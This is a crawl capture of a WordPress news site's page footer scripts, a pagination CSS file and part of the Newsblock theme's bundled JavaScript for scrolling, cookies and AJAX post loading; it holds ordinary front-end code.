		<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false},&quot;post&quot;:null,&quot;shareCounts&quot;:[],&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:32,&quot;width&quot;:30,&quot;paths&quot;:[&quot;M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z&quot;]}}}'></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style>
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.5' id='canvas-block-alert-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.5' id='canvas-block-collapsibles-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.5' id='canvas-block-tabs-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.5' id='justifiedgallery-js'></script>
<script id='canvas-justified-gallery-js-extra'>
var canvasJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.5' id='canvas-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.5' id='flickity-js'></script>
<script id='canvas-slider-gallery-js-extra'>
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.5' id='canvas-slider-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/xmpl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='oih-script-js-before'>
			var oih_ajax_url = 'https://xmpl.ca/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '11133',
			'object_type' : 'page',
			'is_home'	  : ''
		};
	
</script>
<script src='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3' id='oih-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script id='powerkit-justified-gallery-js-extra'>
var powerkitJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4' id='powerkit-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4' id='glightbox-js'></script>
<script id='powerkit-lightbox-js-extra'>
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4' id='powerkit-lightbox-js'></script>
<script async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script id='powerkit-pin-it-js-extra'>
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4' id='powerkit-pin-it-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4' id='powerkit-scroll-to-top-js'></script>
<script id='powerkit-slider-gallery-js-extra'>
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4' id='powerkit-slider-gallery-js'></script>
<script id='powerkit-table-of-contents-js-extra'>
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4' id='powerkit-table-of-contents-js'></script>
<script async data-noptimize src='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/front-end-free.1.19.2.js?ver=1.19.2' id='dpsp-frontend-js-pro-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"darkMode":"true"};
var csco_mega_menu = {"rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2' id='csco-scripts-js'></script>
<script id='swp-live-search-client-js-extra'>
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","origin_id":11133,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6' id='swp-live-search-client-js'></script>
<script id='gt_widget_script_58849025-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['58849025'] = {"default_language":"en","languages":["en","fr","ko","pt","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-58849025","alt_flags":{"en":"canada","pt":"brazil","es":"mexico","fr":"quebec"},"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://xmpl.ca/wp-content/plugins/gtranslate/js/float.js?ver=5.9.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/digital/" data-gt-orig-domain="xmpl.ca" data-gt-widget-id="58849025" defer></script><script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.4',blog:'189385407',post:'11133',tz:'-5',srv:'xmpl.ca'} ]);
	_stq.push([ 'clickTrackerInit', '189385407', '11133' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ea6aebcc104f77a2023ad9fe534bc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 04:16:56 -->

--- FILE ---
content_type: text/css
request_url: https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css
body_size: -67
content:
#wp_page_numbers ul, #wp_page_numbers li, #wp_page_numbers a {
	background: none;
	padding: 0;
	margin: 0;
	border: none;
	text-decoration: none;
	font-weight: normal;
	font-style: normal;
	list-style: none;
	text-transform: none;
	text-indent: 0px;
	font-variant: normal;
	text-align: left;
	line-height: 12px;
	letter-spacing: 0px;
	word-spacing: 0px;
	font-size: 11px;
	font-family: Arial;
}

#wp_page_numbers {
	margin-top: 10px;
	width: 100%;
	background: none;
	margin-bottom: 10px;
}
#wp_page_numbers ul {
	width: 100%;
}
#wp_page_numbers li {
	float: left;
	display: block;
	margin-bottom: 2px;
}

#wp_page_numbers a {
	background: #000000;
	padding: 5px;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 2px;
	margin-right: 2px;
	display: block;
	color: #808080;
	border: 0px solid #000000;
-moz-border-radius: 10px; 
-webkit-border-radius: 10px; 
border-radius: 10px;
opacity: 0.75;
filter:alpha(opacity=75); /* IE's opacity*/}


#wp_page_numbers li a:hover {
	opacity: 0.90;
filter:alpha(opacity=90); /* IE's opacity*/}

#wp_page_numbers li.space {
	padding: 6px;
	padding-left: 2px;
	padding-right: 2px;
}

#wp_page_numbers li.first_last_page {
	font-style: italic;
}

#wp_page_numbers li.active_page a {
	border-color: #ffffff;
}
#wp_page_numbers li.active_page a:hover  {
	color: 	#808080; /* IE fix */
	opacity: 0.90;
filter:alpha(opacity=90); /* IE's opacity*/}

#wp_page_numbers li.page_info {
	float: left;
	display: block;
	background: #000000;
	padding: 5px;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 2px;
	margin-right: 2px;
	display: block;
	color: #808080;
	border: 0px solid #000000;
-moz-border-radius: 10px; 
-webkit-border-radius: 10px; 
border-radius: 10px;
opacity: 0.75;
filter:alpha(opacity=75); /* IE's opacity*/}

--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2
body_size: 11856
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 1);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});
// Create csco object.
var csco = {
	addAction: function addAction(x, y, z) {
		return;
	}
};

if ('undefined' !== typeof wp && 'undefined' !== typeof wp.hooks) {
	csco.addAction = wp.hooks.addAction;
}

/**
 * Window size
 */
var $ = jQuery;
var $window = $(window);
var $doc = $(document);
var $body = $('body');

var wndW = 0;
var wndH = 0;
var docH = 0;

function csGetWndSize() {
	exports.wndW = wndW = $window.width();
	exports.wndH = wndH = $window.height();
	exports.docH = docH = $doc.height();
}

$window.on('resize load orientationchange', csGetWndSize);

csGetWndSize();

/**
 * Throttle scroll
 * thanks: https://jsfiddle.net/mariusc23/s6mLJ/31/
 */
var csHideOnScrollList = [];

var csDidScroll = void 0;
var csLastST = 0;

$window.on('scroll load resize orientationchange', function () {
	if (csHideOnScrollList.length) {
		csDidScroll = true;
	}
});

function csHasScrolled() {
	var ST = $window.scrollTop();

	var type = null;

	if (ST > csLastST) {
		type = 'down';
	} else if (ST < csLastST) {
		type = 'up';
	} else {
		type = 'none';
	}

	if (ST === 0) {
		type = 'start';
	} else if (ST >= docH - wndH) {
		type = 'end';
	}

	csHideOnScrollList.forEach(function (item) {
		if (typeof item === 'function') {
			item(type, ST, csLastST, $window);
		}
	});

	csLastST = ST;
}

setInterval(function () {
	if (csDidScroll) {
		csDidScroll = false;
		window.requestAnimationFrame(csHasScrolled);
	}
}, 250);

function csThrottleScroll(callback) {
	csHideOnScrollList.push(callback);
}

/**
 * In Viewport checker
 */
$.fn.isInViewport = function () {
	var elementTop = $(this).offset().top;
	var elementBottom = elementTop + $(this).outerHeight();

	var viewportTop = $(window).scrollTop();
	var viewportBottom = viewportTop + $(window).height();

	return elementBottom > viewportTop && elementTop < viewportBottom;
};

/**
 * Cookies
 */
function csGetCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function csSetCookie(name, value) {
	var props = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};


	props = {
		path: '/'
	};

	if (props.expires instanceof Date) {
		props.expires = props.expires.toUTCString();
	}

	var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

	for (var optionKey in props) {
		updatedCookie += "; " + optionKey;
		var optionValue = props[optionKey];
		if (optionValue !== true) {
			updatedCookie += "=" + optionValue;
		}
	}

	document.cookie = updatedCookie;
}

exports.$ = $;
exports.$window = $window;
exports.$doc = $doc;
exports.$body = $body;
exports.csco = csco;
exports.wndW = wndW;
exports.wndH = wndH;
exports.docH = docH;
exports.csThrottleScroll = csThrottleScroll;
exports.csGetCookie = csGetCookie;
exports.csSetCookie = csSetCookie;

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(2);
__webpack_require__(3);
__webpack_require__(4);
__webpack_require__(5);
__webpack_require__(6);
__webpack_require__(7);
__webpack_require__(8);
__webpack_require__(9);
__webpack_require__(10);
__webpack_require__(11);
__webpack_require__(12);
__webpack_require__(13);
__webpack_require__(14);
module.exports = __webpack_require__(15);


/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)(document).on('click', '.cs-entry__comments-show button', function (e) {
		(0, _utility.$)('.cs-entry__comments-collapse').show();
		(0, _utility.$)('.cs-entry__comments-show').remove();
	});
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var ticking = false;

	var update = function update() {

		// Sidebar.
		// -----------------------------------.
		(0, _utility.$)('.cs-site-primary').each(function () {

			var content = (0, _utility.$)(this).find('.entry-content');
			var sidebar = (0, _utility.$)(this).find('.cs-entry__metabar-inner');

			// Vars offset.
			var offsetTop = 20;
			var offsetBottom = -20;

			// Search elements.
			var elements = [];

			elements.push('> .alignfull');
			elements.push('> .alignwide');

			var layouts = (0, _utility.$)(content).find(elements.join(','));

			if (0 === sidebar.length) {
				return;
			}
			if (0 === layouts.length) {
				return;
			}

			var disabled = false;

			// Get sidebar values.
			var sidebarTop = (0, _utility.$)(sidebar).offset().top;
			var sidebarHeight = (0, _utility.$)(sidebar).outerHeight(true);

			for (var i = 0; i < (0, _utility.$)(layouts).length; ++i) {
				if ('none' === (0, _utility.$)(layouts[i]).css('transform')) {
					continue;
				}

				// Get layout values.
				var layoutTop = (0, _utility.$)(layouts[i]).offset().top;
				var layoutHeight = (0, _utility.$)(layouts[i]).outerHeight(true);

				// Calc points.
				var pointTop = layoutTop - offsetTop;
				var pointBottom = layoutTop + layoutHeight + offsetBottom;

				// Detect sidebar location.
				if (sidebarTop + sidebarHeight >= pointTop && sidebarTop <= pointBottom) {
					disabled = true;
				}
			}

			if (disabled) {
				(0, _utility.$)(sidebar).css('opacity', '0');
			} else {
				(0, _utility.$)(sidebar).css('opacity', '1');
			}
		});

		// Ticking.
		ticking = false;
	};

	var requestTick = function requestTick() {
		if (!ticking) {
			window.requestAnimationFrame(update);
			ticking = true;
		}
	};

	var onProcess = function onProcess() {
		requestTick();
	};

	(0, _utility.$)(window).on('scroll', onProcess);
	(0, _utility.$)(window).on('resize', onProcess);
	(0, _utility.$)(window).on('image-load', onProcess);
	(0, _utility.$)(window).on('post-load', onProcess);
})(); /** ----------------------------------------------------------------------------
       * Detect Aligment */

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {

	var $entryType = (0, _utility.$)('.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer, .cnvs-block-posts-layout-tile-type-3 .cs-entry__outer'),
	    isHovered = false;

	function process(el) {
		var currentWidth = _utility.$window.width(),
		    maxWidth = 1020,
		    $el = null;

		if (el) {
			$el = (0, _utility.$)(el);
		} else {
			$el = $entryType;
		}

		if (currentWidth < maxWidth) {
			$entryType.attr('data-scheme', 'inverse');
		} else {
			$entryType.removeAttr('data-scheme');

			if (isHovered) {
				$el.attr('data-scheme', 'inverse');
			} else {
				$entryType.removeAttr('data-scheme');
			}
		}
	}

	$entryType.hover(function () {
		isHovered = true;
		process(this);
	}, function () {
		isHovered = false;
		process(this);
	});

	_utility.$window.resize(function () {
		process();
	});

	process();
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var largeHoverBlock = (0, _utility.$)('.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col, .cnvs-block-posts-layout-large-type-9 .cs-layout-large__col'); /** ----------------------------------------------------------------------------
                                                                                                                                                                    * Comments Dropdown */

(function () {
	largeHoverBlock.hover(function () {

		(0, _utility.$)(this).addClass('active').siblings().removeClass('active').closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	}, function () {

		(0, _utility.$)(this).closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	});
})();

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

if ('undefined' === typeof window.load_more_query) {
	window.load_more_query = [];
}

/**
 * Get next posts
 */
/**
 * AJAX Load More.
 *
 * Contains functions for AJAX Load More.
 */

function csco_ajax_get_posts(object) {
	var container = (0, _utility.$)(object).closest('.cs-posts-area');

	var settings = (0, _utility.$)(object).data('settings');
	var page = (0, _utility.$)(object).data('page');

	(0, _utility.$)(object).data('loading', true);

	// Set button text to Load More.
	(0, _utility.$)(object).text(settings.translation.loading);

	var data = {
		action: 'csco_ajax_load_more',
		page: page,
		posts_per_page: settings.posts_per_page,
		query_data: settings.query_data,
		attributes: settings.attributes,
		options: settings.options,
		_ajax_nonce: settings.nonce
	};

	// Request Url.
	var csco_pagination_url;

	if ('ajax_restapi' === settings.type) {
		csco_pagination_url = settings.rest_url;
	} else {
		csco_pagination_url = settings.url;
	}

	// Send Request.
	_utility.$.post(csco_pagination_url, data, function (res) {
		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {

				data.imagesLoaded(function () {

					// Append new posts to list, standard and grid archives.
					(0, _utility.$)(container).find('.cs-posts-area__main').append(data);

					// WP Post Load trigger.
					(0, _utility.$)(document.body).trigger('post-load');

					// Reinit Facebook widgets.
					if ((0, _utility.$)('#fb-root').length) {
						FB.XFBML.parse();
					}

					// Set button text to Load More.
					(0, _utility.$)(object).text(settings.translation.load_more);

					// Increment a page.
					page = page + 1;

					(0, _utility.$)(object).data('page', page);

					// Set the loading state.
					(0, _utility.$)(object).data('loading', false);
				});
			}

			// Remove Button on Posts End.
			if (res.data.posts_end || !data.length) {

				// Remove Load More button.
				(0, _utility.$)(object).remove();
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Initialization Load More
 */
function csco_load_more_init(infinite) {
	(0, _utility.$)('.cs-posts-area').each(function () {

		if ((0, _utility.$)(this).data('init')) {
			return false;
		}

		var csco_ajax_settings;

		if (typeof csco_ajax_pagination !== 'undefined') {
			csco_ajax_settings = csco_ajax_pagination;
		}

		var archive_data = (0, _utility.$)(this).data('posts-area');

		if (archive_data) {
			csco_ajax_settings = JSON.parse(window.atob(archive_data));
		}

		if (csco_ajax_settings) {

			if (!infinite && csco_ajax_settings.infinite_load) {
				return false;
			}

			// Add load more button.
			(0, _utility.$)(this).append('<div class="cs-posts-area__pagination"><button class="cs-load-more">' + csco_ajax_settings.translation.load_more + '</button></div>');

			// Set load more settings.
			(0, _utility.$)(this).find('.cs-load-more').data('settings', csco_ajax_settings);
			(0, _utility.$)(this).find('.cs-load-more').data('page', 2);
			(0, _utility.$)(this).find('.cs-load-more').data('loading', false);
			(0, _utility.$)(this).find('.cs-load-more').data('scrollHandling', {
				allow: _utility.$.parseJSON(csco_ajax_settings.infinite_load),
				delay: 400
			});
		}

		(0, _utility.$)(this).data('init', true);
	});
}

csco_load_more_init(true);

_utility.csco.addAction('canvas.components.serverSideRender.onChange', 'posts-init-loadmore', function (props) {
	if ('canvas/posts' === props.block) {
		csco_load_more_init(false);
	}
});

// On Scroll Event.
(0, _utility.$)(window).scroll(function () {

	(0, _utility.$)('.cs-posts-area .cs-load-more').each(function () {

		var loading = (0, _utility.$)(this).data('loading');
		var scrollHandling = (0, _utility.$)(this).data('scrollHandling');

		if ('undefined' === typeof scrollHandling) {
			return;
		}

		if ((0, _utility.$)(this).length && !loading && scrollHandling.allow) {

			scrollHandling.allow = false;

			(0, _utility.$)(this).data('scrollHandling', scrollHandling);

			var object = this;

			setTimeout(function () {
				var scrollHandling = (0, _utility.$)(object).data('scrollHandling');

				if ('undefined' === typeof scrollHandling) {
					return;
				}

				scrollHandling.allow = true;

				(0, _utility.$)(object).data('scrollHandling', scrollHandling);
			}, scrollHandling.delay);

			var offset = (0, _utility.$)(this).offset().top - (0, _utility.$)(window).scrollTop();
			if (4000 > offset) {
				csco_ajax_get_posts(this);
			}
		}
	});
});

// On Click Event.
(0, _utility.$)('body').on('click', '.cs-load-more', function () {
	var loading = (0, _utility.$)(this).data('loading');

	if (!loading) {
		csco_ajax_get_posts(this);
	}
});

/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; /**
                                                                                                                                                                                                                                                                               * AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               *
                                                                                                                                                                                                                                                                               * Contains functions for AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               */

var _utility = __webpack_require__(0);

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	var objNextparent = (0, _utility.$)('.cs-site-primary > .cs-site-content'),
	    objNextsect = '.cs-nextpost-section',
	    objNextpost = null,
	    currentNTitle = document.title,
	    currentNLink = window.location.href,
	    loadingNextpost = false,
	    scrollNextpost = {
		allow: true,
		reallow: function reallow() {
			scrollNextpost.allow = true;
		},
		delay: 400 //(milliseconds) adjust to the highest acceptable value
	};

	// Init.
	if (csco_ajax_nextpost.next_post) {
		(0, _utility.$)(objNextparent).after('<div class="cs-nextpost-inner"></div>');

		objNextpost = (0, _utility.$)('.cs-nextpost-inner');
	}
}

/**
 * Get next post
 */
function csco_ajax_get_nextpost() {
	loadingNextpost = true;

	// Set class loading.
	var data = {
		action: 'csco_ajax_load_nextpost',
		post_type: csco_ajax_nextpost.post_type,
		not_in: csco_ajax_nextpost.not_in,
		current_user: csco_ajax_nextpost.current_user,
		nonce: csco_ajax_nextpost.nonce,
		next_post: csco_ajax_nextpost.next_post
	};

	// Request Url.
	var csco_ajax_nextpost_url;
	if ('ajax_restapi' === csco_ajax_nextpost.type) {
		csco_ajax_nextpost_url = csco_ajax_nextpost.rest_url;
	} else {
		csco_ajax_nextpost_url = csco_ajax_nextpost.url;
	}

	// Send Request.
	_utility.$.post(csco_ajax_nextpost_url, data, function (res) {

		csco_ajax_nextpost.next_post = false;

		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {
				// Set the loading state.
				loadingNextpost = false;

				// Set not_in.
				csco_ajax_nextpost.not_in = res.data.not_in;

				// Set next data.
				csco_ajax_nextpost.next_post = res.data.next_post;

				// Remove loader.
				(0, _utility.$)(objNextpost).siblings('.cs-nextpost-loading').remove();

